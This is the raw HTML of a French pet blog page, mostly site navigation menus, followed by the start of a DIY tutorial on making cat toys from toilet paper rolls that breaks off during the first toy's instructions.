				<div class="term-badges floated"><span class="term-badge term-5"><a href="https://www.wanimobuzz.fr/category/on-sort/">On sort</a></span></div>				<a  alt="Frisbee avec son chien" title="Quel est le profil sportif de mon chien ?" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2019/04/WaniBuzz_frisbee-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2019\/04\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;WaniBuzz_frisbee-210x136.jpg&quot;,&quot;279&quot;:&quot;WaniBuzz_frisbee-279x220.jpg&quot;,&quot;357&quot;:&quot;WaniBuzz_frisbee-357x210.jpg&quot;,&quot;750&quot;:&quot;WaniBuzz_frisbee-750x430.jpg&quot;,&quot;1170&quot;:&quot;WaniBuzz_frisbee.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/quel-est-le-profil-sportif-de-mon-chien/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/quel-est-le-profil-sportif-de-mon-chien/" class="post-title post-url">
			Quel est le profil sportif de mon chien ?		</a>
		</p>	</div>
	</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-5 clearfix">
			<script>var bs_ajax_paginate_184012570 = '{"query":{"paginate":"next_prev","show_label":1,"order_by":"date","count":4,"category":"5","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::bs_pagin_ajax_mega_grid_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"ddda97f"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="184012570"
				   title="précédent">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Précedent				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="184012570" title="Prochain">
					Suivant <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div>		</div>
	</div>

<!-- Mega Menu End -->
</li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-6 better-anim-fade menu-item-has-children menu-item-has-mega menu-item-mega-grid-posts menu-item-16"><a href="https://www.wanimobuzz.fr/category/on-bricole/">On bricole</a>
<!-- Mega Menu Start -->
	<div class="mega-menu mega-grid-posts">
		<div class="content-wrap bs-tab-anim bs-tab-animated active">
					<div class="bs-pagination-wrapper main-term-6 next_prev ">
			<div class="listing listing-grid listing-grid-1 clearfix columns-4">
		<div class="post-8382 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-6">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-6"><a href="https://www.wanimobuzz.fr/category/on-bricole/">On bricole</a></span></div>				<a  alt="chat qui joue avec du papier toilette" title="DIY : fabriquer son propre jouet pour chat" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2020/04/Sans-titre47-357x210.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2020\/04\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;Sans-titre47-210x136.png&quot;,&quot;279&quot;:&quot;Sans-titre47-279x220.png&quot;,&quot;357&quot;:&quot;Sans-titre47-357x210.png&quot;,&quot;743&quot;:&quot;Sans-titre47.png&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/diy%e2%80%af-fabriquer-son-propre-jouet-pour-chat/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/diy%e2%80%af-fabriquer-son-propre-jouet-pour-chat/" class="post-title post-url">
			DIY : fabriquer son propre jouet pour chat		</a>
		</p>	</div>
	</div >
	<div class="post-7702 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-6">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-6"><a href="https://www.wanimobuzz.fr/category/on-bricole/">On bricole</a></span></div>				<a  alt="Lapin sur l&#039;herbe" title="DIY : Fabriquer une cage à lapin" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2018/12/rabbit_on_grass-357x210.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2018\/12\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;rabbit_on_grass-210x136.png&quot;,&quot;279&quot;:&quot;rabbit_on_grass-279x220.png&quot;,&quot;357&quot;:&quot;rabbit_on_grass-357x210.png&quot;,&quot;750&quot;:&quot;rabbit_on_grass-750x430.png&quot;,&quot;1170&quot;:&quot;rabbit_on_grass.png&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/diy-fabriquer-une-cage-a-lapin/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/diy-fabriquer-une-cage-a-lapin/" class="post-title post-url">
			DIY : Fabriquer une cage à lapin		</a>
		</p>	</div>
	</div >
	<div class="post-7563 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-6">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-6"><a href="https://www.wanimobuzz.fr/category/on-bricole/">On bricole</a></span></div>				<a  alt="Oiseaux de graisse" title="Tuto : Faire ses boules de graisse pour les oiseaux" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2018/12/WaniBuzz-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2018\/12\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;WaniBuzz-210x136.jpg&quot;,&quot;279&quot;:&quot;WaniBuzz-279x220.jpg&quot;,&quot;357&quot;:&quot;WaniBuzz-357x210.jpg&quot;,&quot;750&quot;:&quot;WaniBuzz-750x430.jpg&quot;,&quot;1170&quot;:&quot;WaniBuzz.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/boule-de-graisse-oiseau/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/boule-de-graisse-oiseau/" class="post-title post-url">
			Tuto : Faire ses boules de graisse pour les oiseaux		</a>
		</p>	</div>
	</div >
	<div class="post-7543 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-6">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-6"><a href="https://www.wanimobuzz.fr/category/on-bricole/">On bricole</a></span></div>				<a  alt="Calendrier de l&#039;avent DIY" title="DIY : Calendrier de l’avent pour son animal" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2018/11/Cover-wanimobuzz-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2018\/11\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;Cover-wanimobuzz-210x136.jpg&quot;,&quot;279&quot;:&quot;Cover-wanimobuzz-279x220.jpg&quot;,&quot;357&quot;:&quot;Cover-wanimobuzz-357x210.jpg&quot;,&quot;750&quot;:&quot;Cover-wanimobuzz-750x430.jpg&quot;,&quot;1170&quot;:&quot;Cover-wanimobuzz.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/fabriquer-un-calendrier-de-lavent-pour-son-animal/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/fabriquer-un-calendrier-de-lavent-pour-son-animal/" class="post-title post-url">
			DIY : Calendrier de l’avent pour son animal		</a>
		</p>	</div>
	</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-6 clearfix">
			<script>var bs_ajax_paginate_670421979 = '{"query":{"paginate":"next_prev","show_label":1,"order_by":"date","count":4,"category":"6","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::bs_pagin_ajax_mega_grid_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"b9193d0"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="670421979"
				   title="précédent">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Précedent				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="670421979" title="Prochain">
					Suivant <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div>		</div>
	</div>

<!-- Mega Menu End -->
</li>
<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-7 better-anim-fade menu-item-has-children menu-item-has-mega menu-item-mega-grid-posts menu-item-21"><a href="https://www.wanimobuzz.fr/category/on-sengage/">On s’engage</a>
<!-- Mega Menu Start -->
	<div class="mega-menu mega-grid-posts">
		<div class="content-wrap bs-tab-anim bs-tab-animated active">
					<div class="bs-pagination-wrapper main-term-7 next_prev ">
			<div class="listing listing-grid listing-grid-1 clearfix columns-4">
		<div class="post-8311 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-7">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-7"><a href="https://www.wanimobuzz.fr/category/on-sengage/">On s’engage</a></span></div>				<a  alt="gamelles pleines" title="Tous solidaires pour soutenir les sans-abris" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2019/12/1912-solidaire-wanimobuzz-cover-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2019\/12\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;1912-solidaire-wanimobuzz-cover-210x136.jpg&quot;,&quot;279&quot;:&quot;1912-solidaire-wanimobuzz-cover-279x220.jpg&quot;,&quot;357&quot;:&quot;1912-solidaire-wanimobuzz-cover-357x210.jpg&quot;,&quot;750&quot;:&quot;1912-solidaire-wanimobuzz-cover-750x430.jpg&quot;,&quot;1170&quot;:&quot;1912-solidaire-wanimobuzz-cover.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/tous-solidaire-pour-soutenir-les-sans-abris/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/tous-solidaire-pour-soutenir-les-sans-abris/" class="post-title post-url">
			Tous solidaires pour soutenir les sans-abris		</a>
		</p>	</div>
	</div >
	<div class="post-8296 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-7">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-7"><a href="https://www.wanimobuzz.fr/category/on-sengage/">On s’engage</a></span></div>				<a  title="La marque cabaia et la SPA s&rsquo;associent" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2019/10/Sans-titre1-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2019\/10\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;Sans-titre1-210x136.jpg&quot;,&quot;279&quot;:&quot;Sans-titre1-279x220.jpg&quot;,&quot;357&quot;:&quot;Sans-titre1-357x210.jpg&quot;,&quot;743&quot;:&quot;Sans-titre1.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/la-marque-cabaia-et-la-spa-sassocient/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/la-marque-cabaia-et-la-spa-sassocient/" class="post-title post-url">
			La marque cabaia et la SPA s&rsquo;associent		</a>
		</p>	</div>
	</div >
	<div class="post-8280 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-7">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-7"><a href="https://www.wanimobuzz.fr/category/on-sengage/">On s’engage</a></span></div>				<a  alt="Perle noire concours Wanibox" title="Les bonnes raisons d&rsquo;adopter un chat noir" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2017/06/perlenoire_concours_wanibox.jpg"						class="img-holder" href="https://www.wanimobuzz.fr/les-bonnes-raisons-dadopter-un-chat-noir/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/les-bonnes-raisons-dadopter-un-chat-noir/" class="post-title post-url">
			Les bonnes raisons d&rsquo;adopter un chat noir		</a>
		</p>	</div>
	</div >
	<div class="post-8155 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-7">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-7"><a href="https://www.wanimobuzz.fr/category/on-sengage/">On s’engage</a></span></div>				<a  alt="les refuges" title="Top 5 des associations pour aider les animaux" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2019/05/Cover-wanimobuzz28-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2019\/05\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;Cover-wanimobuzz28-210x136.jpg&quot;,&quot;279&quot;:&quot;Cover-wanimobuzz28-279x220.jpg&quot;,&quot;357&quot;:&quot;Cover-wanimobuzz28-357x210.jpg&quot;,&quot;750&quot;:&quot;Cover-wanimobuzz28-750x430.jpg&quot;,&quot;1170&quot;:&quot;Cover-wanimobuzz28.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/8155-2/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/8155-2/" class="post-title post-url">
			Top 5 des associations pour aider les animaux		</a>
		</p>	</div>
	</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-7 clearfix">
			<script>var bs_ajax_paginate_796729231 = '{"query":{"paginate":"next_prev","show_label":1,"order_by":"date","count":4,"category":"7","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::bs_pagin_ajax_mega_grid_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"93b3b74"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="796729231"
				   title="précédent">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Précedent				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="796729231" title="Prochain">
					Suivant <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div>		</div>
	</div>

<!-- Mega Menu End -->
</li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-9 better-anim-fade menu-item-has-children menu-item-has-mega menu-item-mega-grid-posts menu-item-17"><a href="https://www.wanimobuzz.fr/category/on-essaye/">On essaye</a>
<!-- Mega Menu Start -->
	<div class="mega-menu mega-grid-posts">
		<div class="content-wrap bs-tab-anim bs-tab-animated active">
					<div class="bs-pagination-wrapper main-term-9 next_prev ">
			<div class="listing listing-grid listing-grid-1 clearfix columns-4">
		<div class="post-8209 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-8">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-8"><a href="https://www.wanimobuzz.fr/category/on-achete/">On achète</a></span></div>				<a  alt="wanibox" title="Nouvelle WaniBox Music pour chat et chien !" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2019/07/Cover-wanimobuzz34-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2019\/07\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;Cover-wanimobuzz34-210x136.jpg&quot;,&quot;279&quot;:&quot;Cover-wanimobuzz34-279x220.jpg&quot;,&quot;357&quot;:&quot;Cover-wanimobuzz34-357x210.jpg&quot;,&quot;750&quot;:&quot;Cover-wanimobuzz34-750x430.jpg&quot;,&quot;1170&quot;:&quot;Cover-wanimobuzz34.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/wanibox-music/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/wanibox-music/" class="post-title post-url">
			Nouvelle WaniBox Music pour chat et chien !		</a>
		</p>	</div>
	</div >
	<div class="post-8083 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-9">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-9"><a href="https://www.wanimobuzz.fr/category/on-essaye/">On essaye</a></span></div>				<a  alt="Dogga" title="Faire du yoga avec son chien" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2019/04/dogga-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2019\/04\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;dogga-210x136.jpg&quot;,&quot;279&quot;:&quot;dogga-279x220.jpg&quot;,&quot;357&quot;:&quot;dogga-357x210.jpg&quot;,&quot;750&quot;:&quot;dogga-750x430.jpg&quot;,&quot;1170&quot;:&quot;dogga.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/faire-du-yoga-avec-son-chien/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/faire-du-yoga-avec-son-chien/" class="post-title post-url">
			Faire du yoga avec son chien		</a>
		</p>	</div>
	</div >
	<div class="post-7415 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-9">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-9"><a href="https://www.wanimobuzz.fr/category/on-essaye/">On essaye</a></span></div>				<a  alt="chien qui attend une friandise" title="3 idées de friandises faites maison pour chien et chat" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2018/10/photocouv-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2018\/10\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;photocouv-210x136.jpg&quot;,&quot;279&quot;:&quot;photocouv-279x220.jpg&quot;,&quot;357&quot;:&quot;photocouv-357x210.jpg&quot;,&quot;750&quot;:&quot;photocouv.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/3-idees-de-friandises-faites-maison-pour-chien-et-chat-2/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/3-idees-de-friandises-faites-maison-pour-chien-et-chat-2/" class="post-title post-url">
			3 idées de friandises faites maison pour chien et chat		</a>
		</p>	</div>
	</div >
	<div class="post-6626 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-8">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-8"><a href="https://www.wanimobuzz.fr/category/on-achete/">On achète</a></span></div>				<a  alt="chat sur un arbre à chat" title="Des arbres à chat qu&rsquo;on ne cache pas !" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2018/07/Photo-à-la-une-WanimoBuzz-JPG-4-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2018\/07\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;Photo-\u00e0-la-une-WanimoBuzz-JPG-4-210x136.jpg&quot;,&quot;279&quot;:&quot;Photo-\u00e0-la-une-WanimoBuzz-JPG-4-279x220.jpg&quot;,&quot;357&quot;:&quot;Photo-\u00e0-la-une-WanimoBuzz-JPG-4-357x210.jpg&quot;,&quot;750&quot;:&quot;Photo-\u00e0-la-une-WanimoBuzz-JPG-4-750x430.jpg&quot;,&quot;1170&quot;:&quot;Photo-\u00e0-la-une-WanimoBuzz-JPG-4.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/5-arbres-a-chat-quon-ne-cache-pas/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/5-arbres-a-chat-quon-ne-cache-pas/" class="post-title post-url">
			Des arbres à chat qu&rsquo;on ne cache pas !		</a>
		</p>	</div>
	</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-9 clearfix">
			<script>var bs_ajax_paginate_681827920 = '{"query":{"paginate":"next_prev","show_label":1,"order_by":"date","count":4,"category":"9","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::bs_pagin_ajax_mega_grid_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"06b989e"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="681827920"
				   title="précédent">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Précedent				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="681827920" title="Prochain">
					Suivant <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div>		</div>
	</div>

<!-- Mega Menu End -->
</li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-1">
															<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>

									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="https://www.wanimobuzz.fr">
	<input type="search" class="search-field"
	       placeholder="Flairer un article ..."
	       value="" name="s"
	       title="Rechercher pour :"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Chercher">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->	</header><!-- .header -->
	<div class="rh-header clearfix light deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://www.wanimobuzz.fr/" itemprop="url" rel="home">
											<img src="https://www.wanimobuzz.fr/wp-content/uploads/2020/03/logo-wanimobuzz-principal-e1584725247710.png"
						     alt="WanimoBuzz"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://www.wanimobuzz.fr" rel="home""><span itemprop='name'>Home</span><meta itemprop="position" content="1" /></a></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://www.wanimobuzz.fr/category/on-bricole/" ><span itemprop='name'>On bricole</span><meta itemprop="position" content="2" /></a></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop='name'>DIY : fabriquer son propre jouet pour chat</span><meta itemprop="position" content="3" /><meta itemprop="item" content="https://www.wanimobuzz.fr/diy%e2%80%af-fabriquer-son-propre-jouet-pour-chat/"/></li></ul></div></nav><div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before post-template-10">

			<div class="row main-section">
										<div class="col-sm-8 content-column">
							<div class="single-container">
																<article id="post-8382" class="post-8382 post type-post status-publish format-standard has-post-thumbnail  category-on-bricole category-on-samuse single-post-content">
									<div class="single-featured"><a class="post-thumbnail open-lightbox" href="https://www.wanimobuzz.fr/wp-content/uploads/2020/04/Sans-titre47.png"><img  alt="chat qui joue avec du papier toilette" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2020/04/Sans-titre47.png">											</a>
											</div>
																		<div class="post-header-inner">
										<div class="post-header-title">
											<div class="term-badges floated"><span class="term-badge term-6"><a href="https://www.wanimobuzz.fr/category/on-bricole/">On bricole</a></span><span class="term-badge term-2"><a href="https://www.wanimobuzz.fr/category/on-samuse/">On s’amuse</a></span></div>											<h1 class="single-post-title">
												<span class="post-title" itemprop="headline">DIY : fabriquer son propre jouet pour chat</span>
											</h1>
											<div class="post-meta single-post-meta">
			<a href="https://www.wanimobuzz.fr/author/equipe-sig/"
		   title="Parcourir les articles de l&#039;auteur"
		   class="post-author-a post-author-avatar">
			<img  alt="" class="avatar avatar-26 photo" height="26" width="26" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/secure.gravatar.com\/avatar\/&quot;,&quot;sizes&quot;:{&quot;26&quot;:&quot;0e401fffe1bb61550565d1fdb345bbd1?s=26&#038;d=mm&#038;r=g&quot;,&quot;52&quot;:&quot;0e401fffe1bb61550565d1fdb345bbd1?s=52&#038;d=mm&#038;r=g&quot;}}" data-src="https://secure.gravatar.com/avatar/0e401fffe1bb61550565d1fdb345bbd1?s=26&#038;d=mm&#038;r=g"/><span class="post-author-name">Par <b>equipe SIG</b></span>		</a>
					<span class="time"><time class="post-published updated"
			                         datetime="2020-04-09T12:13:46+00:00">Publié le <b>9 Avr 2020</b></time></span>
			</div>
										</div>
									</div>
																		<div class="entry-content clearfix single-post-content">
										<p>Qu&rsquo;est ce qu&rsquo;on ne ferait pas pour occuper notre petite boule de poils ? Et pendant le confinement, cela tombe bien car nous avons du temps pour confectionner nous mêmes, de drôles de petits jouets pour les amuser ! Alors vous êtes prêts ? &#x1f600;</p>
<h2><b><span data-contrast="auto">Matériel :</span></b><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:0,&quot;335559740&quot;:276}"> </span></h2>
<ul class="bs-shortcode-list list-style-check">
<li><span data-contrast="auto">3</span><span data-contrast="auto"> rouleau</span><span data-contrast="auto">x</span><span data-contrast="auto"> de papier </span><span data-contrast="auto">toilette</span></li>
<li><span data-contrast="auto">Des f</span><span data-contrast="auto">riandise</span><span data-contrast="auto">s</span><span data-contrast="auto"> et/ou </span><span data-contrast="auto">de l’</span><span data-contrast="auto">herba à chat</span></li>
<li><span data-contrast="auto">1 paire de ciseaux</span></li>
<li><span data-contrast="auto">De la f</span><span data-contrast="auto">icelle</span><span data-contrast="auto">, </span><span data-contrast="auto">1 </span><span data-contrast="auto">ruban</span><span data-contrast="auto"> ou</span><span data-contrast="auto"> </span><span data-contrast="auto">1</span><span data-contrast="auto"> lacet </span><span data-contrast="auto">(optionnel</span><span data-contrast="auto"> pour les jouets 1 et 2</span><span data-contrast="auto">)</span></li>
<li><span data-contrast="auto">Des feutres</span><span data-contrast="auto"> et crayon de couleur</span><span data-contrast="auto">s</span><span data-contrast="auto"> (optionnel) </span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:0,&quot;335559740&quot;:276}"> </span></li>
</ul>
<h2><span class="TextRun Underlined SCXW152422275 BCX7" lang="FR-FR" xml:lang="FR-FR" data-contrast="auto"><span class="NormalTextRun SCXW152422275 BCX7">JOUET 1 : </span></span><span class="TextRun Underlined SCXW152422275 BCX7" lang="FR-FR" xml:lang="FR-FR" data-contrast="auto"><span class="NormalTextRun SCXW152422275 BCX7">La balle distributeur </span></span></h2>
<p><img class="alignnone size-medium wp-image-8384"  data-src="https://www.wanimobuzz.fr/wp-content/uploads/2020/04/DIY-1-1-225x300.jpg" alt="" width="225" height="300" srcset="https://www.wanimobuzz.fr/wp-content/uploads/2020/04/DIY-1-1-225x300.jpg 225w, https://www.wanimobuzz.fr/wp-content/uploads/2020/04/DIY-1-1-768x1026.jpg 768w, https://www.wanimobuzz.fr/wp-content/uploads/2020/04/DIY-1-1-767x1024.jpg 767w" sizes="(max-width: 225px) 100vw, 225px" /> <img class="alignnone size-medium wp-image-8385"  data-src="https://www.wanimobuzz.fr/wp-content/uploads/2020/04/DIY-1-2-210x300.jpg" alt="" width="210" height="300" srcset="https://www.wanimobuzz.fr/wp-content/uploads/2020/04/DIY-1-2-210x300.jpg 210w, https://www.wanimobuzz.fr/wp-content/uploads/2020/04/DIY-1-2-768x1099.jpg 768w, https://www.wanimobuzz.fr/wp-content/uploads/2020/04/DIY-1-2-716x1024.jpg 716w" sizes="(max-width: 210px) 100vw, 210px" /> <img class="alignnone size-medium wp-image-8386"  data-src="https://www.wanimobuzz.fr/wp-content/uploads/2020/04/DIY-1-3-225x300.jpg" alt="" width="225" height="300" srcset="https://www.wanimobuzz.fr/wp-content/uploads/2020/04/DIY-1-3-225x300.jpg 225w, https://www.wanimobuzz.fr/wp-content/uploads/2020/04/DIY-1-3-768x1026.jpg 768w, https://www.wanimobuzz.fr/wp-content/uploads/2020/04/DIY-1-3-767x1024.jpg 767w" sizes="(max-width: 225px) 100vw, 225px" /></p>
<ol>
<li><span data-contrast="auto">Coupez votre rouleau de papier toilette dans le sens de la largeur en 5 bandes </span><span data-contrast="auto"><span data-contrast="auto">égales</span></span><span data-contrast="auto"><span data-contrast="auto"><br />
</span></span></li>
<li><span data-contrast="auto">Formez</span><span data-contrast="auto"> une croix en insérant </span><span data-contrast="auto">la</span><span data-contrast="auto"> </span><span data-contrast="auto"><span data-contrast="auto"><span data-contrast="auto">1ere bande dans la 2e</span></span></span></li>
